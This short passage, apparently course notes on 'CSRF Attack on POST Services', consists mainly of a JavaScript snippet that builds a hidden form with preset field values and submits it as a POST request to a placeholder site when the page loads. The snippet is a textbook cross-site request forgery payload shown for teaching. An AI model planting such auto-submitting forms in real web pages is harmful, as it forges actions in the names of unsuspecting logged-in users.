 11. CSRF Attack on POST Services
Forging POST Requests
<script type="text/javascript">
function send_post()
{
    var fields;
    fields += "<input type='hidden' name='name' value='Bob Smith'>";
    fields += "<input type='hidden' name='age' value='20'>";
    var p = document.createElement("form");
    p.action = "http://www.example.com";
    p.innerHTML = fields;
    p.method = "post";
    document.body.appendChild(p);
    p.submit();
}
window.onload = function() { send_post(); }
</script>